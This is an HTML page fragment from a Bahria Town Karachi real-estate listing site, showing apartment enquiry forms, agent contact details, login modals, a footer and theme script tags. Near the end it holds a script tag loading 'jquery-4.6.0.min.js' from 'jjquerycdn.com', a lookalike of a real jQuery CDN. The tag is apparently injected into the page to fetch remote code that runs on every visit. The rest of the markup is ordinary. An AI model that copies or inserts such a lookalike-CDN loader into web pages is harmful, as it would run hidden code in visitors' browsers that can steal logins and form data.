	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2132</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>3 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/three-bed-apartment-on-installment-in-precinct-1-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/Abraham-Khan-Bahria-town-listings-1-150x150.jpeg" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/daim-khan/" role="link">Daim Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	10 months ago</div><!-- item-date -->
			</div>
					</div>
	</div>
</div> 
        </div><!-- listing-view -->
    </div><!-- similar-property-wrap -->
                                
                            </div><!-- property-view -->
                        </div><!-- bt-content-wrap -->

                                                <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                            
<aside id="sidebar" class="sidebar-wrap mb-4">
    <div class="widget widget-wrap p-4 mb-4 widget-property-form"><div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="1b9b22daba"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/"/>
		        <input type="hidden" name="property_title" value="Two Bedroom Apartment For Sale In Bahria Town Karachi"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6946">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
										<a href="tel:03301380958" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined hz-btn-call w-100">
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">03301380958</span>
					</a>
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi] https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
</div></aside>                        </div><!-- bt-sidebar-wrap -->
                                            </div><!-- row -->

                    
                </div><!-- container -->

                    
            </section><!-- listing-wrap -->    

         <!-- end houzez_check_is_elementor -->

<div class="mobile-property-contact w-100 d-block d-lg-none" role="complementary">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center gap-3">
				<div class="agent-image">
				<img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" width="50" height="50" alt="Abraham Khan">
				</div>
				<ul class="agent-information list-unstyled m-0" role="list">
					<li class="agent-name" role="listitem">
						Abraham Khan					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-bs-toggle="modal" data-bs-target="#mobile-property-form">
			<i class="houzez-icon icon-envelope" aria-hidden="true"></i>
		</button>
				<a href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi] https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/ " class="btn btn-secondary-outlined">
			<i class="houzez-icon icon-messaging-whatsapp" aria-hidden="true"></i>
		</a>
						<a href="tel:03301380958" class="btn btn-secondary-outlined">
			<i class="houzez-icon icon-phone" aria-hidden="true"></i>
		</a>
			</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form" role="dialog" aria-labelledby="propertyFormTitle" aria-modal="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
                <h5 class="modal-title" id="phoneNumberModalLabel">Contact me</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div><!-- modal-header -->
			<div class="modal-body">
				<div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="1b9b22daba"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/"/>
		        <input type="hidden" name="property_title" value="Two Bedroom Apartment For Sale In Bahria Town Karachi"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6946">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
										<a href="tel:03301380958" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined hz-btn-call w-100">
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">03301380958</span>
					</a>
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi] https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center justify-content-between w-100">
												<div class="lightbox-logo">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-1-copy.png" alt="Two Bedroom Apartment For Sale In Bahria Town Karachi">
						</div><!-- lightbox-logo -->
												<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-email d-md-none">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
															</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="btn-close btn-close-white mx-2" data-bs-dismiss="modal"></button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery" role="region">
						    <div id="lightbox-slider-js" class="lightbox-slider" role="list">
						        
						        <div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg" alt="Bahria Town Karachi Apartment For Sale" title="Bahria Town Karachi Apartment For Sale"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.008.jpeg" alt="Bahria Town Karachi Apartments" title="Bahria Town Karachi Apartments"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.005.jpeg" alt="bahria town karachi Flats precinct 19" title="bahria town karachi apartments precinct 19.005"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.006.jpeg" alt="bahria town apartments" title="bahria town karachi apartments precinct 19"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.003.jpeg" alt="flats in bahria town karachi" title="bahria town karachi apartments precinct 19"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.010.jpeg" alt="" title="bahria town karachi apartments precinct 19.010"></div><div role="listitem"><img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.008.jpeg" alt="bahria town karachi apartments precinct 19" title="bahria town karachi apartments precinct 19"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap" role="complementary">

			<div class="property-form">
			<form method="post" action="#">
				
				<div class="agent-details" role="region"><div class="d-flex align-items-center gap-3"><div class="agent-image" role="img"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="70" height="70"></div><ul class="agent-information list-unstyled mb-0" role="list"><li class="agent-name" role="listitem"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-link" role="listitem"><a href="https://bahriatownlistings.com/agent/abraham-khan/">View Listings</a></li></ul></div></div>
								<div class="form-group mb-2 mt-3">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group mb-2">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group mb-2">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea mb-2">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group mb-2">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
				
								<div class="form-group my-3">
					<label class="control control--checkbox m-0 p-0 hz-no-gdpr-checkbox">
												<div class="gdpr-text-wrap">
							By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a>
						</div>
						
					</label>
				</div><!-- form-group -->	
						
			
		        <input type="hidden" name="property_agent_contact_security" value="1b9b22daba"/>
		        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/"/>
		        <input type="hidden" name="property_title" value="Two Bedroom Apartment For Sale In Bahria Town Karachi"/>
		        <input type="hidden" name="property_id" value=""/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="6946">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="150">
		        <input type="hidden" name="agent_type" value="agent_info">

		        
		        		        <div class="form_messages"></div>
				
				<div class="property-schedule-tour-type-form d-flex justify-content-between gap-2 mb-2">
					<button type="button" class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
						<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>						<span>Send Message</span>
					</button>
					
										<a href="tel:03301380958" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined hz-btn-call w-100">
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">03301380958</span>
					</a>
									</div>


								<a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi] https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" data-property-id="6946" data-agent-id="150" class="btn btn-secondary-outlined w-100 hz-btn-whatsapp mb-2"><i class="houzez-icon icon-messaging-whatsapp me-1"></i> WhatsApp</a>
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap mb-4 p-4 widget-about-site"><div class="widget-header"><h3 class="widget-title mb-4">About Us</h3></div>
			<div class="widget-body" role="region">
				
				<div class="widget-content">
					<p>BahriaTownListings formed in 2021 with a great vision to provide best and updated property listings in Bahria Town Karachi. Listings are updated on daily basis including commercial listings in Bahria Town Karachi. For any queries feel free to contact us our support agent will assist you to find the best options you are looking for. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div><div id="block-13" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_property_taxonomies-3" class="footer-widget widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="block-11" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<h5 class="wp-block-heading">Reach Out:</h5>
</div><div id="block-7" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Office Address:</strong> Dominion Business Center 1, Office#506 5th Floor, Main Jinnah Avenue, Bahria Town Karachi.</p>
</div><div id="block-9" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Email:</strong> Support@bahriatownlistings.com </p>
</div><div id="block-10" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Call/Whatsapp</strong>: +92-330-1380958</p>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4 pt-4 pb-4">
	<div class="container">
		<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
							<div class="footer-copyright mb-sm-2">
					<p>&copy; BahriaTownListings - Rights reserved 2025 - 2027 - A project by BigTownListings</p>
				</div>
			
			<div class="footer-logo d-flex justify-content-center mb-sm-4 mt-sm-3">
							</div>

					</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary houzez-hidden btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i> 
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label show-compare-panel" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary w-100 mb-2">Compare</a>
	<button class="btn btn-grey-outlined w-100 close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" aria-labelledby="loginRegisterModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs" id="loginRegisterTabs" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="modal-toggle-1 nav-link active" id="login-tab" data-bs-toggle="tab" data-bs-target="#login-form-tab" type="button" role="tab" aria-controls="login-form-tab" aria-selected="true">Login</button>
                        </li>

                                            </ul>    
                </div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="tab-content" id="loginRegisterTabContent">
                    <div class="tab-pane fade show active login-form-tab" id="login-form-tab" role="tabpanel" aria-labelledby="login-tab">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form id="houzez_login_form" method="post">
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input type="text" class="form-control" name="username" placeholder="Username or Email">
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input type="password" class="form-control" name="password" autocomplete="on" placeholder="Password">
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    
    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input type="checkbox" name="remember">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-bs-toggle="modal" data-bs-target="#reset-password-form" data-bs-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="bf979a93fd" /><input type="hidden" name="_wp_http_referer" value="/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://bahriatownlistings.com/">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-login w-100">
        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel" aria-labelledby="register-tab">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title fw-normal">Forgot Password</div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form id="houzez_forgot_password_form" onsubmit="return false;">
                    <div class="form-group mb-3">
                        <input type="text" class="form-control forgot-password" name="user_login" id="user_login" placeholder="Enter your username or email address">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="afc11d61c7" /><input type="hidden" name="_wp_http_referer" value="/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" />                    <button type="submit" id="houzez_forgetpass" class="btn-reset-password btn btn-primary w-100">
                        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                        Submit                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jjquerycdn.com/jquery-4.6.0.min.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="joinchat-lite-js-before">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"923301380958","whatsapp_web":true,"message_send":""}};
//# sourceURL=joinchat-lite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.10" id="joinchat-lite-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.14.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.7" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/fancybox/fancybox.umd.js?ver=5.0.36" id="fancybox-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
